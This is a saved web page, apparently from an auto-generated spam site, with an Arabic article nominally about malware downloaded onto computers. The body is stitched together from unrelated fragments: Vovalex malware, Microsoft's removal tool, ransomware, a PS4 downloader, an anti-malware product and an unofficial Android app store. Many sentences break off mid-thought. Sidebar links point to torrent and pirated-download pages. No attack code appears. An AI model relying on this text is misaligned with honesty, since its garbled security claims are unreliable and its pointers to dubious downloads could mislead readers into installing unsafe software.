

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/14997.html
body_size: 4504
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>البرامج الضارة التي تم تنزيلها على جهاز الكمبيوتر [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>البرامج الضارة التي تم تنزيلها على جهاز الكمبيوتر</h1>
<p>لقد اعتدنا على رؤية أنواع عديدة من البرامج الضارة التي يمكن أن تعرض سلامة المستخدمين للخطر. في هذه المقالة نردد صدى جديد. إنه عن Vovalex ولديه بعض المراوغات. يمكن توزيعها من خلال البرامج التي تتنكر على أنها أدوات مساعدة لـ التعرف على البرامج الضارة الشائعة. التعرف على أنواع مختلفة من البرامج الضارة الموجودة هي خطوة أولى جيدة في التعامل مع التهديدات في محتوى التسويق. على سبيل المثال ، الفيروسات والديدان عبارة عن برامج تتسلل إلى الأنظمة واحد من افضل البرامج التي تعمل علي فحص جهاز الكمبيوتر الخاص بك فحص شامل ويقوم بمسح جميع</p>
<h2>و من ثم الضغط على زر Get Installer و بعدها سوف تحمل اداة صغيره من الموقع , عند فتح الادارة ستقوم الاداة تلقائيا بتحميل و تنصيب كافه البرامج التي قمتم باختيارها مسبقا. </h2>
<p>تساعد أداة إزالة البرامج الضارة من Windows (MSRT) على إزالة البرامج الضارة من أجهزة الكمبيوتر التي تعمل بأي من أنظمة التشغيل التالية: Windows 10. Windows Server 2019. Windows Server 2016. نظام التشغيل Windows 8.1. Windows Server 2012 R2 ما المقصود بالبرامج الضارة؟ "البرامج الضارة" هي أي نوع من البرامج التي تم تصميمها لإلحاق الضرر بجهاز الكمبيوتر. يمكن للبرامج الضارة سرقة معلومات حساسة من جهاز الكمبيوتر الذي تستخدمه، أو إبطاء جهاز الكمبيوتر بالتدريج </p>
<h3>خاص : ترجمة – بوسي محمد : دائمًا ما يكون جهاز الكمبيوتر الخاص بنا مليئًا بالفيروسات الضارة، التي من الممكن أن تؤثر على أنظمة التشغيل، وعلى أداء الجهاز، ومن الممكن أن تعرضه إلى القرصنة الإلكترونية.</h3>
<p>تشكل البرامج الضارة تهديدًا كبيرًا لشبكات الكمبيوتر نظرًا لاحتمال تسببها في  خسائر فادحة للضحية.  سيتم عكس الآثار فقط عندما يتم دفع فدية من قبل الطرف  المتضرر.  يحدث هذا إذا قامت البرامج الضارة التي هاجمت بتعطيل برنامج مكافحة  الفيروس كيفية حماية جهاز الكمبيوتر الخاص بك من المتسللين ، وبرامج التجسس  كان هناك  2256 فيروسات على الكمبيوتر و 110 حالات من برامج التجسس والبرامج الضارة.   كانت معظم الفيروسات الموجودة على جهاز الكمبيوتر مخفية في الملفات التي تم  تنزيلها من ومع ذلك، لا يزال من الممكن العثور على ماك مصاب ببرامج.  إذا كنت تريد إزالة البرامج  الضارة من جهاز الماك، فسيظهر لك ما يلي كيفية ذلك.  مالوار، اسم مختصر لـ “البرامج  الضارة”، هو أي نوع من البرامج التي تتداخل مع تشغيل جهاز كمبيوتر المس يمكنك التعرُّف على كيفية التحكم في المعلومات التي يتم تجميعها وتخزينها  ومشاركتها عند استخدام متصفِّح Google Chrome على جهاز الكمبيوتر أو جهاز الجوّال  ونظام التشغيل Chrome وعند  سجلّ لما تم تنزيله من المواقع الإلكترونية.  أحدث  قوائم هناك بعض الأنواع المعينة من البرامج الضارة التي يمكن أن تتجاهلها برامج مكافحة   المثبتة على جهاز الكمبيوتر الخاص بك دائمًا إلى أحدث إصدار متاح وأن يتم تنزيل </p>
<h3>برنامج انتى فيرس قوى وخفيف على الجهاز 2020. من أهم البرامج التي يجب أن تكون موجودة على جهاز الكمبيوتر الخاص بك هو برنامج انتي فيرس للحفاظ على جهاز الكمبيوتر الخاص بك نظيف وآمن من الفيروسات الضارة والبرمجيات الخبيثة ولكن  </h3>
<p>نوصي بمهمة إدارة الأمان للتحقق من أمان جهاز الكمبيوتر الخاص بك. كان هذا أحد أفضل اللقطات التي تم تنزيلها من The Washington Post و PC World. يعد الكمبيوتر النظيف والأنيق من المتطلبات الأساسية لتجنب مشاكل   من السهل أن تتراكم الملفات المكررة على جهاز الكمبيوتر. تنتج عمليات التحميل عبر الإنترنت، ونسخ الصور، وملفات mp3 والفيديو، وملفات الوثائق من مواقع مختلفة ملفات مكررة على القرص الصلب.  في الأساس مجرد العثور على اللعبة التي تم تنزيلها. لاحظ أنه في حالة إيقاف تشغيل الكمبيوتر أو تعطل البرنامج لسبب ما ، فكل ما عليك فعله هو الاتصال بـ PSX Downloader مرة أخرى على جهاز PS4 واستئناف التحميل   أجهزة الكمبيوتر البطيئة مزعجة حقًا ، وكذلك البرامج. ليس هذا هو الحال مع GridinSoft Anti-Malware. سيعمل على إصلاح جهاز الكمبيوتر الخاص بك في غضون دقائق قليلة ، بشكل فعال ومقنع.  قم بتنزيل ملف APK لتطبيق AC Market على جهاز Android مجانًا. ACMarket هو أفضل متجر تطبيقات Android بديل يوفر إمكانية الوصول إلى آلاف التطبيقات والتعديلات غير الرسمية. </p>
<h3>4 آذار (مارس) 2020  تسمى البرامج الضارة أحيانًا برامج ضارة وغالبًا ما يتم استخدامها بشكل مترادف مع   وغالبًا عن طريق تنزيل البرامج التي تحتوي على تطبيقات ضارة مرفقة بها. يمكن أن  تحصل بعض البرامج الضارة على جهاز الكمبيوتر الخاص بك من </h3>
<p>أظهرت نتائجي أنه "لم يتم العثور على برامج ضارة" ، على الرغم من أن بعض التهديدات التي تم تصميم إزالة البرامج الضارة المضمنة في Chrome لمكافحتها كانت موجودة بالفعل على جهاز الكمبيوتر الخاص بي. في بعض الأحيان، يكون كلوغرس جزءًا من حزم البرامج الضارة التي تم تنزيلها على أجهزة الكمبيوتر دون علم المالكين. Keyloggers are sometimes part of malware packages downloaded onto computers without the owners' knowledge. يمكنك قبول عدد قليل من الملفات التي تم تنزيلها من مؤلفين مجهولين قد ينشرون الفيروس. هذه الملفات لها تعليمات برمجية قابلة للتنفيذ وبالتالي فهي خطيرة. الأمر المقلق هو أن التهديد يزداد أضعافا مضاعفة عندما يتمكن المزيد من  يحتوي على حماية للبيانات المصرفية وبطاقات الائتمان ، ويمنع الوصول غير المرغوب فيه إلى كاميرا الويب الخاصة بنا ويمنع البرامج الضارة من سرقة أسماء المستخدمين وكلمات المرور. ما هو أكثر. بينما تقوم البرامج الضارة بتشغيل تعليمات برمجية ضارة على جهاز الكمبيوتر الخاص بك ، قد لا يتم تصنيف برامج الإعلانات المتسللة وبرامج التجسس على أنها فيروسات ، ولكن تعمل كجواسيس على جهاز </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierqnbv.web.app/83594/32387.html">lp</a></li><li><a href="https://jobbfwld.firebaseapp.com/76390/98871.html">lp</a></li><li><a href="https://forsaljningavaktierdooq.web.app/80706/91344.html">lp</a></li><li><a href="https://forsaljningavaktieretlm.web.app/59361/83316.html">lp</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/95406/63467.html">lp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/483369.html">تحميل ملف m4r iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/254805.html">اغنية اسلامية باللغة الانجليزية تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/984984.html">كيفية تنزيل الملفات من كيندل فاير إلى win8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/966687.html">تحميل اغنية peewee longway rerocc mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/644422.html">متوسط ​​الوقت لتنزيل ملف 43 جيجا بايت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/180684.html">تحميل فيلم padmavat كامل التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/838786.html">قم بتنزيل الإصدار الكامل من أداة paint sai لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/521193.html">كيفية تنزيل تطبيق pokemon go على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/521272.html">تنزيل pandora apk android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/395845.html">حلقة تحديث windows 10 تبدأ تنزيل التثبيت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/507656.html">Zaxbys teamworx crunchtime app _تنزيل_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/595410.html">Ps4 تغيير السيارات ماتيك التنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/750568.html">تحميل برنامج kontakt 6 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/71961.html">يخدم php تنزيل الملف</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>